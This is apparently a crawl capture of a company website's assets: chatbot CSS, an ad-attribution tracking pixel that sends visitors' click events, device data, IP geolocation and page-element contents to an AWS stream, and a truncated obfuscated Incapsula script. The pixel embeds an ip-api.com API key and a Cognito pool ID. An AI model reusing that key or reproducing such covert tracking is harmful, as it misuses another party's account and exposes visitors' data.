  height: 39px;
  content: "";
  background: url("assets/img/chat-right-icon.svg") no-repeat;
}

mybot .chat-textwieget {
  width: 100%;
  display: flex;
  align-items: flex-start;
  margin-top: 20px;
  padding: 12px;
  background: #fff;
}

mybot .chat-textwieget-image {
  flex-shrink: 0;
  width: 100px;
  margin: 0 10px 0 0;
}

mybot .chat-textwieget-image img {
  width: 100%;
  height: auto;
}

mybot .chat-textwieget-textbox {
  flex-grow: 1;
  min-width: 0;
}

mybot .chat-textwieget-textbox .chat-textwieget-title {
  display: block;
  font-weight: 700;
  text-transform: uppercase;
  margin: -2px 0 6px;
  font-size: 12px;
  line-height: 1.35;
  color: #000;
}

mybot .chat-textwieget-textbox p {
  margin: 0 0 6px;
  font-size: 12px;
  line-height: 1.35;
  color: #000;
}

mybot .chat-textwieget-textbox .text-link {
  font-size: 10px;
  padding: 0;
  display: inline-block;
  vertical-align: top;
  color: #e22;
}

mybot .chat_message_buttons {
  display: flex;
  align-items: center;
  gap: 10px;
  margin-top: 15px;
  padding: 0 0 2px;
}

mybot .buttons-primary,
mybot .buttons-secondary {
  min-width: 68px;
  height: 36px;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 6px;
  transition: 0.3s;
  padding: 8px 22px;
  color: #fff;
  font-size: 14px;
  font-weight: bold;
}

mybot .buttons-primary {
  background: #e22;
  cursor: pointer;
  box-shadow: none;
  border: none;
}

mybot .buttons-primary:hover {
  background: rgb(202, 24, 24);
}

mybot .buttons-secondary {
  background: #000;
  border-color: #000;
  cursor: pointer;
  box-shadow: none;
  border: none;
}

mybot .buttons-secondary:hover,
mybot .buttons-secondary:focus {
  background: #333;
  border-color: #333;
}

mybot .buttons-secondary:focus {
  box-shadow: 0 0 0 4px white, 0 0 0 5px #333;
}

mybot .chat_subscribe_Form {
  overflow: hidden;
  margin: 15px 0 0;
}

mybot .chat_subscribe_Form .field_group {
  overflow: hidden;
  margin: 0 0 20px;
}

mybot .chat_subscribe_Form label {
  display: block;
  margin: 0 0 7px;
}

mybot .chat_subscribe_Form em {
  font-style: normal;
  color: #e22;
  margin: 0 5px 0 0;
}

mybot .chat_subscribe_Form .input_field {
  width: 100%;
  height: 40px;
  border-radius: 8px;
  background: #fff;
  padding: 5px 15px;
  color: #000;
  font-size: 16px;
  font-weight: 400;
  font-family: "Outfit", sans-serif;
  border: 1px solid rgba(0, 0, 0, 0.15);
}

mybot .chat_subscribe_Form textarea.input_field {
  height: 90px;
  resize: none;
  padding: 10px 15px;
}

mybot .chat_subscribe_Form .input_field:focus {
  outline: none;
}

mybot .chat_subscribe_Form .check_option {
  display: flex;
  align-items: center;
  margin: 0;
}

mybot .chat_subscribe_Form .check_option input {
  width: 16px;
  height: 16px;
  margin: 0 8px 0 0;
}

mybot .chat_subscribe_Form .check_option .label_text {
  font-family: "Outfit", sans-serif;
  font-weight: 400;
  font-weight: 16px;
  line-height: 22px;
}

mybot .chat_terms {
  color: #8e8d94;
  font-family: "Outfit", sans-serif;
  font-size: 12px;
  line-height: 15px;
  padding: 10px 15px;
}

mybot .chat_disclaimer {
  color: #e2231a;
  font-family: "Outfit", sans-serif;
  font-size: 12px;
  line-height: 15px;
  margin-top: 5px;
  padding: 0px;
}

mybot .chat_terms a {
  color: #e22;
}

mybot .chat_terms a:hover {
  text-decoration: underline;
}

mybot .chat-inner-box {
  cursor: pointer;
  background: #fff;
  padding: 12px;
  display: flex;
  flex-direction: row;
  gap: 6px;
  margin-top: 12px;
}

mybot .chat-inner-box .image-holder {
  width: 50px;
  min-width: 50px;
  height: 50px;
}

mybot .chat-inner-box .image-holder img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

mybot .chat-inner-box .text-holder {
  flex-grow: 1;
  flex-basis: 0;
  min-width: 0;
  display: flex;
  flex-direction: column;
  gap: 12px;
  font-size: 12px;
  line-height: 15px;
  color: #000;
  padding-left: 5px;
  align-self: center;
}

mybot .chat-inner-box .title {
  display: block;
  font-size: 12px;
  line-height: 15px;
  font-weight: 700;
  text-transform: uppercase;
  margin: 0;
}

mybot .chat-inner-box .inner-link {
  font-weight: bold;
}

mybot .chat-inner-box p {
  margin: 0;
}

mybot .chat-inner-box a {
  color: #ee2222;
  font-size: 10px;
  line-height: 12px;
  font-weight: 400;
}

mybot .field_required {
  color: #f00;
}

/* login page styles */
mybot .login-box {
  min-height: 100vh;
  display: flex;
  font-family: "Outfit", sans-serif;
}

mybot .login-area {
  width: 56.5%;
  padding: 36px 30px;
}


@media screen and (max-width: 500px) {

  mybot .resultDiv .userEnteredText,
  mybot .resultDiv .botResult,
  mybot .suggestion {
    width: 90%;
    margin-bottom: 20px;
  }

  mybot .chatCont,
  mybot .chatForm {
    width: 100%;
  }

  mybot .chatCont {
    height: 70% !important;
    width: 100% !important;
  }

  mybot .chatBoxUpdated .close-chatbot {
    position: absolute !important;
    right: 10px;
    top: 30px;
  }

  mybot .chatBoxUpdated .close-chatbot img {
    width: 75%;
  }

  mybot .chatBoxUpdated .minimize-chatbot {
    position: absolute !important;
    right: 35px;
    top: 35px;
    width: 17px
  }

  mybot .chatBoxUpdated .chatForm .button-send {
    bottom: 10px;
    width: 35px;
    height: 20px;
  }

  mybot .profile_div {
    width: 110px;
    bottom: 0px;
  }

  mybot .widget-logo {
    width: 68px;
    height: 68px;
  }

}

@media screen and (max-width: 768px) {
  mybot img {
    max-width: 100%;
    width: auto;
  }
}

@media screen and (max-width: 489px) {

  mybot .chatBoxUpdated.chatCont,
  mybot .chatBoxUpdated .bot_profile,
  mybot .chatBoxUpdated .chatForm {
    width: 100% !important;
  }

  mybot .chatBoxUpdated .bot_profile_flex {
    height: auto!important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://woodbine.com/wp-content/themes/woodbine/editor-style.css?ver=6.6.2
body_size: -206
content:
.largeText-Bold{font-size:20px;font-weight:bold}

--- FILE ---
content_type: application/javascript
request_url: https://s3.us-east-2.amazonaws.com/lens-pixel-config/lenspixel.js
body_size: 14094
content:
function sleep(ms)
{
  return new Promise(resolve => setTimeout(resolve, ms));
}

var header =
  [
    navigator.platform,
    navigator.userAgent,
    navigator.appVersion,
    navigator.vendor,
    window.opera
  ];
var browser =
  [
    { name: 'Chrome', value: 'Chrome', version: 'Chrome' },
    { name: 'Firefox', value: 'Firefox', version: 'Firefox' },
    { name: 'Safari', value: 'Safari', version: 'Version' },
    { name: 'Internet Explorer', value: 'MSIE', version: 'MSIE' },
    { name: 'Opera', value: 'Opera', version: 'Opera' },
    { name: 'BlackBerry', value: 'CLDC', version: 'CLDC' },
    { name: 'Mozilla', value: 'Mozilla', version: 'Mozilla' }
  ]
var os =
  [
    { name: 'Windows Phone', value: 'Windows Phone', version: 'OS' },
    { name: 'Windows', value: 'Win', version: 'NT' },
    { name: 'iPhone', value: 'iPhone', version: 'OS' },
    { name: 'iPad', value: 'iPad', version: 'OS' },
    { name: 'Kindle', value: 'Silk', version: 'Silk' },
    { name: 'Android', value: 'Android', version: 'Android' },
    { name: 'PlayBook', value: 'PlayBook', version: 'OS' },
    { name: 'BlackBerry', value: 'BlackBerry', version: '/' },
    { name: 'Macintosh', value: 'Mac', version: 'OS X' },
    { name: 'Linux', value: 'Linux', version: 'rv' },
    { name: 'Palm', value: 'Palm', version: 'PalmOS' }
  ]
var agent = header.join(' ');
var os = this.matchItem(agent, os);
var browser = this.matchItem(agent, browser);

function matchItem(string, data)
{
  var i = 0,
    j = 0,
    html = '',
    regex,
    regexv,
    match,
    matches,
    version;

  for (i = 0; i < data.length; i += 1)
  {
    regex = new RegExp(data[i].value, 'i');
    match = regex.test(string);
    if (match)
    {
      regexv = new RegExp(data[i].version + '[- /:;]([\\d._]+)', 'i');
      matches = string.match(regexv);
      version = '';
      if (matches) { if (matches[1]) { matches = matches[1]; } }
      if (matches)
      {
        matches = matches.split(/[._]+/);
        for (j = 0; j < matches.length; j += 1)
        {
          if (j === 0)
          {
            version += matches[j] + '.';
          }
          else
          {
            version += matches[j];
          }
        }
      } else
      {
        version = '0';
      }
      return {
        name: data[i].name,
        version: parseFloat(version)
      };
    }
  }
  return { name: 'unknown', version: 0 };
}

function getDeviceType()
{
  if (navigator.userAgent.match(/mobile/i))
  {
    return 'Mobile';
  } else if (navigator.userAgent.match(/iPad|Android|Touch/i))
  {
    return 'Tablet';
  } else
  {
    return 'Desktop';
  }
}

function decodeQueryParam(name, url)
{
  if (!url)
  {
    url = window.location.href;
  }
  name = name.replace(/[\[\]]/g, "\\$&");
  var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
    results = regex.exec(url);
  if (!results) return null;
  if (!results[2]) return "";

  return decodeURIComponent(results[2].replace(/\+/g, " "));
}

function getParameterByName(name, url)
{
  var result = decodeQueryParam(name, url);
  try
  {
    if (result)
    {
      sessionStorage.setItem(name, result);
    } else
    {
      result = sessionStorage.getItem(name);
    }
  } catch (err) { }

  return result ? result : null;
}

function getGeoPromise()
{
  try
  {
    var ipGeo = sessionStorage.getItem("ipGeo");
  }
  catch (err)
  {
    var ipGeo = null;
  }

  if (ipGeo !== null)
  {
    ipGeo = JSON.parse(ipGeo);
    return Promise.resolve(ipGeo);
  }
  else
  {
    var url = "https://pro.ip-api.com/json?key=MSarq3YP5gN6AZ3&fields=status,message,countryCode,region,city,zip,lat,lon,timezone,query";

    return fetch(url).then(function (response)
    {
      if (response.status !== 200)
      {
        return null;
      }

      return response.json().then(function (data)
      {
        try
        {
          sessionStorage.setItem("ipGeo", JSON.stringify(data));
        } catch (err) { }
        return data;
      });
    });
  }
}

function makeid(num)
{
  var possible = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";

  var letters = [];

  for (var i = 0; i < num; i++)
  {
    letters[i] = possible.charAt(Math.floor(Math.random() * possible.length));
  }

  return letters.join("");
}

JSON.flatten = function (data)
{
  var result = {};

  function recurse(cur, prop)
  {
    if (Object(cur) !== cur)
    {
      result[prop] = cur;
    }
    else if (Array.isArray(cur))
    {
      for (var i = 0, l = cur.length; i < l; i++)
        recurse(cur[i], prop + "[" + i + "]");
      if (l == 0) result[prop] = [];
    }
    else
    {
      var isEmpty = true;
      for (var p in cur)
      {
        if ((p == "conversion_data_groups") && (prop == "event"))
        {
          isEmpty = false;
          result["event_conversion_data_groups"] = cur[p];
        }
        else
        {
          isEmpty = false;
          recurse(cur[p], prop ? prop + "_" + p : p);
        }
      }
      if (isEmpty && prop) result[prop] = {};
    }
  }
  recurse(data, "");
  return result;
};

var page_load_time = new Date();
var confirmation_page_url = "https://stuff_was_bought.com/confirmation";
var conversion_amount_div_id = "Something_that_comes_from_outside!";


function TriggerEvent(event, target, conversion_info = null, retries_remaining = 5)
{
  if (retries_remaining == 0)
  {
    ad_tag_id = "unknown";
  }

  if (!ad_tag_id)
  {
    sleep(1000).then(resolve => TriggerEvent(event, target, conversion_info, retries_remaining - 1));
  }
  else
  {
    DoTriggerEvent(event, target, conversion_info);
  }

}

function DoTriggerEvent(event, target, conversion_info = null)
{

  getGeoPromise().then(function (ipGeo)
  {
    var ip = ipGeo && ipGeo.query ? ipGeo.query : null;
    var now = new Date();
    var time_on_page = now - page_load_time;
    //    var conversion_amount = getElementById(conversion_amount_div_id).innerHtml;
    var week_parts = ["weekend", "weekday", "weekday", "weekday", "weekday", "weekday", "weekend"];
    var day_parts =
      [
        "night", "night", "night", "night", "night",
        "commute", "commute", "morning", "morning", "morning",
        "morning", "morning", "afternoon", "afternoon", "afternoon",
        "afternoon", "afternoon", "commute", "commute", "evening",
        "evening", "evening", "night", "night"
      ];

    if (target == null)
    {
      target = {};
    }

    var page_url = (window.location.hostname + window.location.pathname).replace(/\/$/g, '');

    var datalayer_attributes = [];
    var html_attributes = [];
    for (var [url, config] of Object.entries(pixel_config.conversion_config))
    {
      url = url.replace(/\/$/g, '');
      if (url == page_url)
      {
        config.map(conf_item =>
        {
          if (conf_item.datalayer_attribute)
          {
            var value = dataLayer[0][conf_item.datalayer_attribute];
            if (value)
            {
              datalayer_attributes.push({ key: conf_item.datalayer_attribute, value: typeof value === "string" ? value : JSON.stringify(value) });
            }
          };

          if (conf_item.element_id)
          {
            let elem = document.getElementById(conf_item.element_id);
            if (elem)
            {
              html_attributes.push({ key: conf_item.element_id, value: elem.innerHTML });
            }
          }
        });
      }
    }

    var conversion_data = [{ group_name: "datalayer", group_data: datalayer_attributes }, { group_name: "html", group_data: html_attributes }];

    var campaign_id = pixel_config.campaign_id;
    var redshift_stream_id = pixel_config.redshift_stream_id;
    //    var ad_tag_id = parseInt(getParameterByName("ad_tag_id"));

    //http://develops.technology?client_id={}&campaign_id={}&flight_id={}&channel_id={}&persona_id={}&cohort_id={}&creative_id={}&target_id={}
    //    var client_id = parseInt(getParameterByName("client_id"));
    //    var campaign_id = parseInt(getParameterByName("campaign_id"));
    //    var flight_id = parseInt(getParameterByName("flight_id"));
    //    var persona_id = parseInt(getParameterByName("persona_id"));
    //    var cohort_id = parseInt(getParameterByName("cohort_id"));
    //    var referrer_creative_id = parseInt(getParameterByName("creative_id"));
    //    var referrer_channel_id = parseInt(getParameterByName("channel_id"));
    //    var referrer_variant_id = parseInt(getParameterByName('variant_id'));
    //    var target_id = parseInt(getParameterByName("target_id"));
    //var variant_id = parseInt(getParameterByName('variant_id');

    // Configure Credentials to use Cognito with our Anonymous User setup
    AWS.config.region = "us-east-2";
    AWS.config.credentials = new AWS.CognitoIdentityCredentials({ IdentityPoolId: "us-east-2:bd676d46-9be4-4392-bdb1-9d430948a7f6" });

    // Alternate way to set API versions, instead of down in the Firehose constructor.
    AWS.config.apiVersions =
      {
        kinesis: "2013-12-02",
        //firehose: '2015-08-04',
        cognitoidentityserviceprovider: '2016-04-18',
      };

    // We're going to partition Amazon Kinesis records based on an identity.
    // We need to get credentials first, then attach our event listeners.
    AWS.config.credentials.get(function (err)
    {
      if (err)
      {
        return;
      }

      var kinesis = new AWS.Kinesis();
      var data = JSON.flatten({
        identityId: AWS.config.credentials.identityId,
        test_id: 45,
        random_string: makeid(32),
        event:
        {
          type: event,
          target_id: target.id,
          target_html_tag: target.tagName,
          target_type: target.attributes ? target.getAttribute("type") : null,
          target_href: target.attributes ? target.getAttribute("href") : null,
          conversion_data_groups: conversion_data,
          stringified_conversion_data: JSON.stringify(conversion_data)
        },
        url: page_url,
        protocol: window.location.protocol,
        referrer: // All of this comes from the landing page URL that we give to the Ad provider
        {
          campaign_id: campaign_id,
          ad_tag_id: ad_tag_id,
        },
        browser:
        {
          vendor: navigator.vendor,
          platform: browser.name,
          version: browser.version,
        },
        device:
        {
          type: getDeviceType(),
          os: os.name,
          osv: os.version,
          language: navigator.language,
          has_touchscreen: 'ontouchstart' in window
        },
        geo:
        {
          ip: ip,
          ipservice: "ipdata.co", // Which IP service provided the location (Type 2 only)
          type: "2", // Type 1 = device location services, Type 2 = IP, Other types are unknown at the moment
          accuracy: null, // Values and interpretations depend on OS documentation - value is likely only relevant when lat/lon are present
          lastfix: null, // Time since last geo location fix was aquired
          lat: ipGeo ? ipGeo.lat : null,
          lon: ipGeo ? ipGeo.lon : null,
          is_eu: ipGeo ? ipGeo.is_eu : null,
          country: ipGeo ? ipGeo.countryCode : null,
          region: ipGeo ? ipGeo.region : null,
          city: ipGeo ? ipGeo.city : null,
          zip: ipGeo ? ipGeo.zip : null,
          utcoffset: ipGeo && ipGeo.time_zone ? ipGeo.time_zone.offset : null // Local time as number of minutes +/- UTC
        },
        metrics:
        {
          time_spent: time_on_page,
        },
        // Do we just process this in lambda? We currently inject the timestamp there, so maybe we compute these too?
        time_info:
        {
          day: now.getDay(),
          week_part: week_parts[now.getDay()],
          day_hour: now.getHours(),
          day_part: day_parts[now.getHours()],
          date: now.toDateString(),
          time: ("0" + now.getHours()).slice(-2)   + ":" +
                ("0" + now.getMinutes()).slice(-2) + ":" +
                ("0" + now.getSeconds()).slice(-2),
          time_zone: Intl.DateTimeFormat().resolvedOptions().timeZone,
          utcoffset: now.getTimezoneOffset(),
        }
      });
      var record =
      {
        Data: JSON.stringify(data),
        PartitionKey: "partition-" + AWS.config.credentials.identityId,
        StreamName: "LensPixelInputStream_" + redshift_stream_id
      };
      kinesis.putRecord(record, function (err, data) {});
    });
  });
}

function trackClicks(e)
{
  TriggerEvent("click", e.target);
}

function trackLoad()
{
  TriggerEvent("page_load");
}

function trackUnload()
{
  TriggerEvent("page_unload");
}

window.onmessage = function (e)
{
  if (!e.data) {
    ad_tag_id = 'organic';
  } else {
    ad_tag_id = e.data;
  }
}
document.onclick = trackClicks;
window.onbeforeunload = trackUnload;

var ad_tag_id = getParameterByName("ad_tag_id");

window.onload = () =>
{
  var iframe_domain = "https://s3.us-east-2.amazonaws.com";
  var iframe = document.createElement('iframe');
  iframe.hidden = true;
  iframe.src = iframe_domain + '/lens-pixel-config/iframe.html';
  document.body.appendChild(iframe);
  var storage = iframe.contentWindow;

  iframe.addEventListener("load", function (e)
  {
    if (ad_tag_id)
    {
      storage.postMessage(JSON.stringify({ method: "set", domains: JSON.stringify(pixel_config.campaign_domains), ad_tag_id: ad_tag_id }), iframe_domain);
      trackLoad();
    }
    else
    {
      storage.postMessage(JSON.stringify({ method: "get", domain: window.location.hostname }), iframe_domain);
      sleep(100).then(() => trackLoad());
    }
  });
}


--- FILE ---
content_type: application/javascript
request_url: https://woodbine.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1595780462
body_size: 19860
content:
var _0x4a7f=['\x41\x4d\x4b\x48\x61\x47\x45\x3d','\x48\x4d\x4b\x52\x77\x36\x2f\x43\x73\x38\x4b\x67\x77\x70\x42\x41','\x4a\x6b\x55\x4e','\x48\x38\x4f\x31\x77\x70\x54\x44\x6b\x56\x66\x44\x6e\x77\x3d\x3d','\x77\x71\x2f\x44\x68\x38\x4b\x6c\x62\x44\x2f\x44\x6b\x73\x4f\x59\x77\x72\x51\x3d','\x77\x37\x52\x53\x77\x36\x39\x75\x77\x34\x52\x35\x4b\x77\x3d\x3d','\x5a\x38\x4f\x49\x50\x56\x31\x71\x77\x70\x4c\x44\x6c\x44\x2f\x44\x6d\x51\x3d\x3d','\x50\x73\x4f\x6b\x4b\x6b\x4c\x43\x6d\x7a\x48\x44\x70\x67\x3d\x3d','\x77\x71\x66\x44\x68\x38\x4b\x68','\x4d\x56\x6a\x44\x67\x4d\x4b\x75\x77\x71\x2f\x43\x73\x63\x4b\x49\x77\x35\x54\x43\x76\x67\x3d\x3d','\x77\x72\x33\x43\x6a\x42\x55\x56\x45\x79\x56\x70\x42\x38\x4b\x76\x77\x37\x6a\x43\x6a\x38\x4b\x41\x5a\x73\x4f\x42\x77\x72\x2f\x43\x6d\x45\x46\x56','\x77\x71\x34\x77\x5a\x6e\x45\x3d','\x52\x38\x4f\x41\x57\x63\x4b\x58\x77\x35\x4c\x44\x67\x33\x6b\x3d','\x5a\x6d\x7a\x43\x6d\x6c\x6c\x42\x65\x73\x4f\x4f\x77\x6f\x66\x43\x68\x78\x6b\x77\x49\x63\x4b\x44\x48\x57\x4d\x3d','\x51\x55\x30\x42\x77\x36\x62\x44\x73\x41\x3d\x3d','\x54\x38\x4f\x2b\x77\x37\x30\x4a\x54\x63\x4f\x61','\x77\x35\x5a\x2f\x77\x34\x4a\x5a\x77\x36\x35\x54\x43\x63\x4f\x75\x47\x42\x54\x44\x6f\x4d\x4b\x47\x4a\x4d\x4f\x44\x77\x37\x38\x56\x77\x35\x6a\x44\x69\x6e\x6f\x77\x77\x6f\x50\x44\x71\x4d\x4b\x73\x48\x38\x4b\x4e\x77\x36\x42\x74\x77\x35\x39\x76\x64\x31\x42\x70\x77\x70\x30\x49\x53\x55\x39\x43\x41\x38\x4b\x36\x45\x57\x54\x43\x69\x4d\x4b\x73\x77\x36\x38\x73\x77\x36\x37\x43\x72\x33\x44\x43\x73\x38\x4f\x4d\x77\x71\x2f\x44\x74\x69\x4a\x44\x48\x45\x74\x66\x77\x70\x37\x43\x6d\x33\x4e\x32\x77\x36\x6f\x4f\x63\x51\x3d\x3d','\x48\x38\x4f\x71\x77\x35\x4d\x3d','\x54\x4d\x4f\x36\x77\x70\x33\x43\x67\x55\x67\x36\x77\x72\x78\x52\x5a\x38\x4f\x57\x77\x72\x72\x43\x68\x32\x2f\x43\x75\x38\x4b\x4c\x77\x72\x48\x44\x72\x77\x3d\x3d','\x4f\x73\x4b\x41\x43\x56\x34\x4b','\x77\x36\x64\x41\x57\x4d\x4f\x52\x77\x6f\x6e\x43\x76\x51\x3d\x3d','\x77\x34\x2f\x43\x6c\x46\x77\x3d','\x77\x34\x68\x36\x64\x41\x3d\x3d','\x4d\x73\x4b\x47\x77\x34\x59\x3d','\x47\x45\x63\x49','\x4a\x55\x6a\x44\x71\x77\x3d\x3d','\x77\x71\x70\x53\x77\x71\x37\x44\x74\x4d\x4b\x50\x45\x67\x3d\x3d','\x77\x72\x7a\x43\x6d\x69\x34\x3d','\x77\x6f\x66\x44\x75\x73\x4b\x4c','\x49\x43\x67\x74','\x45\x73\x4f\x4e\x77\x37\x45\x3d','\x77\x6f\x52\x56\x77\x35\x59\x64\x77\x36\x63\x79','\x77\x6f\x48\x43\x72\x41\x34\x3d','\x77\x36\x64\x41\x57\x4d\x4f\x52\x77\x6f\x76\x43\x70\x6b\x31\x36\x77\x37\x46\x6b','\x51\x67\x2f\x43\x67\x67\x3d\x3d','\x77\x71\x6e\x44\x6b\x38\x4f\x59\x77\x37\x4c\x44\x6d\x67\x4d\x7a\x77\x71\x44\x44\x67\x73\x4b\x70','\x42\x63\x4f\x6b\x77\x70\x77\x3d','\x77\x72\x49\x6d\x64\x73\x4b\x49\x77\x37\x62\x43\x6a\x67\x3d\x3d','\x46\x57\x72\x44\x6a\x41\x3d\x3d','\x41\x63\x4b\x62\x5a\x6e\x49\x4c\x44\x77\x3d\x3d','\x4c\x67\x39\x5a','\x48\x6b\x4c\x44\x70\x41\x3d\x3d','\x77\x71\x59\x34\x64\x67\x3d\x3d','\x49\x32\x49\x70','\x4d\x58\x6a\x44\x69\x46\x63\x33\x63\x67\x3d\x3d','\x77\x70\x54\x43\x73\x44\x73\x3d','\x77\x37\x56\x2b\x64\x51\x3d\x3d','\x77\x70\x62\x44\x69\x6b\x6e\x43\x6b\x79\x76\x43\x6d\x77\x3d\x3d','\x77\x36\x70\x76\x55\x51\x76\x43\x71\x4d\x4f\x54','\x64\x38\x4f\x66\x44\x51\x3d\x3d','\x50\x4d\x4b\x6b\x77\x34\x6f\x3d','\x46\x38\x4f\x61\x77\x72\x48\x43\x6b\x78\x4e\x74','\x77\x34\x64\x32\x62\x51\x3d\x3d','\x77\x70\x62\x44\x69\x6b\x6e\x43\x6b\x79\x6e\x43\x67\x4d\x4f\x2b\x62\x4d\x4b\x55\x58\x67\x3d\x3d','\x77\x35\x6a\x43\x6c\x47\x67\x3d','\x4a\x63\x4f\x54\x4d\x51\x3d\x3d','\x51\x73\x4b\x49\x77\x71\x7a\x43\x76\x4d\x4f\x77\x77\x6f\x73\x52\x46\x4d\x4f\x37\x77\x37\x67\x70','\x77\x35\x6a\x43\x6e\x47\x67\x2f\x77\x34\x51\x3d','\x77\x70\x74\x66\x77\x71\x6a\x44\x67\x38\x4b\x32\x46\x67\x3d\x3d','\x41\x38\x4f\x58\x4e\x77\x37\x43\x6e\x54\x50\x44\x6f\x48\x58\x44\x72\x63\x4f\x35\x56\x54\x50\x44\x74\x69\x73\x3d','\x46\x4d\x4f\x36\x77\x34\x72\x44\x74\x38\x4f\x30\x59\x41\x3d\x3d','\x49\x57\x44\x44\x68\x55\x77\x43','\x77\x71\x73\x6a\x59\x48\x58\x43\x6b\x67\x3d\x3d','\x77\x72\x70\x38\x57\x77\x3d\x3d','\x64\x79\x54\x43\x6c\x4d\x4f\x74\x77\x35\x48\x44\x74\x77\x3d\x3d','\x47\x38\x4f\x70\x77\x70\x6a\x44\x68\x6b\x7a\x44\x6d\x67\x3d\x3d','\x52\x31\x2f\x44\x68\x77\x64\x34\x65\x6c\x59\x3d','\x41\x73\x4b\x42\x77\x37\x37\x43\x73\x38\x4b\x31\x77\x6f\x55\x3d','\x77\x71\x4c\x44\x68\x73\x4b\x69\x66\x43\x72\x44\x75\x4d\x4f\x51','\x77\x70\x6e\x44\x68\x30\x62\x43\x68\x68\x37\x43\x68\x77\x3d\x3d','\x5a\x73\x4f\x44\x4b\x6b\x77\x3d','\x77\x71\x78\x36\x63\x38\x4f\x36\x45\x73\x4f\x49','\x46\x4d\x4f\x46\x43\x41\x3d\x3d','\x66\x4d\x4b\x4d\x56\x41\x51\x43\x77\x72\x6e\x43\x68\x63\x4b\x79\x48\x38\x4b\x38\x4d\x43\x76\x43\x70\x44\x6b\x33\x77\x71\x6a\x44\x67\x6d\x7a\x43\x74\x43\x4a\x6a\x77\x70\x39\x2b\x51\x4d\x4f\x6c\x77\x71\x4e\x61\x42\x4d\x4f\x34\x42\x73\x4f\x58\x77\x35\x76\x43\x75\x54\x4e\x34\x44\x63\x4b\x68\x77\x71\x5a\x6a\x52\x42\x42\x4b\x4c\x6b\x33\x43\x69\x63\x4b\x79\x65\x47\x44\x44\x67\x51\x3d\x3d','\x46\x38\x4b\x63\x77\x34\x46\x6e\x77\x36\x55\x3d','\x45\x44\x74\x49','\x77\x37\x35\x51\x64\x63\x4f\x52\x77\x6f\x7a\x43\x6b\x41\x3d\x3d','\x77\x35\x37\x44\x6d\x7a\x49\x3d','\x4c\x45\x7a\x44\x6c\x4d\x4b\x30\x77\x72\x7a\x43\x6f\x67\x3d\x3d','\x77\x71\x2f\x43\x73\x4d\x4f\x46','\x44\x41\x55\x4e\x63\x63\x4f\x55\x4b\x63\x4f\x6f\x77\x36\x44\x44\x71\x63\x4f\x72','\x46\x4d\x4f\x39\x77\x34\x54\x44\x72\x73\x4f\x65\x61\x73\x4f\x75\x4f\x43\x6c\x47','\x77\x6f\x38\x53\x64\x51\x3d\x3d','\x77\x37\x31\x6f\x59\x77\x33\x43\x6d\x38\x4f\x4f\x43\x73\x4f\x70','\x77\x72\x6e\x44\x6a\x53\x33\x43\x69\x4d\x4f\x6b\x54\x42\x55\x68\x77\x71\x51\x61\x53\x6b\x50\x44\x70\x6e\x37\x44\x70\x68\x51\x65\x55\x63\x4f\x42\x42\x73\x4f\x6b\x77\x71\x56\x41\x43\x47\x50\x43\x6e\x73\x4f\x2f\x46\x63\x4f\x4c\x44\x38\x4b\x4c\x77\x71\x4c\x43\x71\x63\x4b\x7a\x77\x36\x37\x44\x67\x38\x4f\x6e\x77\x36\x4c\x43\x6c\x68\x6b\x3d','\x55\x38\x4f\x75\x77\x36\x41\x47','\x47\x38\x4f\x38\x77\x72\x45\x3d','\x55\x4d\x4f\x4b\x58\x51\x3d\x3d','\x77\x71\x4e\x56\x77\x71\x62\x44\x71\x41\x3d\x3d','\x77\x72\x6e\x43\x6f\x79\x63\x3d','\x53\x4d\x4f\x71\x45\x41\x3d\x3d','\x49\x58\x67\x2b','\x57\x57\x38\x35','\x57\x42\x50\x44\x6e\x67\x3d\x3d','\x66\x38\x4b\x51\x77\x35\x49\x3d','\x4e\x38\x4b\x6e\x77\x6f\x59\x3d','\x77\x37\x74\x59\x77\x36\x39\x36\x77\x35\x39\x39','\x61\x44\x54\x43\x6d\x4d\x4f\x35\x77\x35\x48\x44\x72\x51\x3d\x3d','\x66\x6e\x54\x44\x67\x45\x49\x54\x64\x63\x4b\x4c\x77\x34\x59\x3d','\x48\x4d\x4f\x2b\x77\x35\x63\x3d','\x77\x34\x50\x44\x76\x53\x30\x3d','\x77\x71\x72\x43\x6f\x38\x4f\x54\x47\x44\x4e\x70\x66\x73\x4b\x64','\x77\x34\x78\x79\x61\x67\x3d\x3d','\x57\x44\x30\x47\x54\x38\x4f\x59\x54\x77\x3d\x3d','\x77\x36\x2f\x43\x6e\x73\x4f\x7a','\x77\x70\x49\x71\x57\x51\x3d\x3d','\x77\x34\x70\x6a\x66\x67\x3d\x3d','\x63\x38\x4f\x33\x77\x70\x77\x3d','\x43\x4d\x4b\x4a\x77\x34\x4e\x70\x77\x36\x58\x43\x6e\x41\x3d\x3d','\x42\x4d\x4b\x69\x77\x35\x38\x3d','\x50\x6e\x58\x44\x68\x30\x49\x43\x62\x67\x3d\x3d','\x61\x73\x4b\x38\x62\x77\x6a\x43\x75\x52\x2f\x44\x72\x31\x33\x44\x6a\x4d\x4f\x69\x53\x43\x44\x44\x73\x30\x50\x43\x6c\x63\x4f\x62\x77\x34\x6a\x44\x6e\x78\x4c\x43\x73\x63\x4f\x2b\x55\x4d\x4b\x48\x77\x36\x7a\x43\x6d\x73\x4b\x39\x77\x6f\x55\x70\x4f\x73\x4b\x57\x55\x30\x4d\x39\x61\x63\x4f\x78\x47\x6b\x33\x44\x70\x55\x66\x44\x6a\x51\x3d\x3d','\x77\x37\x7a\x43\x6e\x38\x4b\x34','\x47\x38\x4f\x77\x77\x34\x76\x44\x75\x38\x4f\x70\x62\x51\x3d\x3d','\x77\x72\x49\x6d\x64\x73\x4b\x49\x77\x37\x54\x43\x6c\x52\x50\x44\x6c\x38\x4b\x4b\x77\x34\x30\x3d','\x53\x52\x6e\x43\x6e\x41\x3d\x3d','\x61\x63\x4f\x33\x63\x6b\x33\x44\x67\x53\x48\x43\x74\x47\x6a\x43\x72\x63\x4f\x61\x46\x53\x72\x43\x74\x77\x6a\x43\x6c\x77\x3d\x3d','\x77\x37\x70\x33\x58\x42\x44\x43\x6e\x51\x3d\x3d','\x51\x55\x38\x31','\x77\x71\x6e\x44\x6c\x4d\x4f\x57\x77\x36\x76\x44\x73\x41\x6b\x3d','\x77\x35\x64\x6e\x62\x51\x3d\x3d','\x7